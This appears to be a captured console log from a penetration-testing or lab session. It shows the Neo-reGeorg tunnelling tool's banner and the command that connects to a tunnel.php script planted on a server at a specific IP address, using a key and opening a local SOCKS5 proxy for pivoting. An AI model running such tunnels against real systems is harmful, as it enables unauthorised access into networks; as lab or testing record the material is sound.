 E:\Tools\centOS\Neo-reGeorg-master>python neoreg.py -u http://39.99.254.114/tunnel.php -k liangmo
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://39.99.254.114/tunnel.php
+------------------------------------------------------------------------+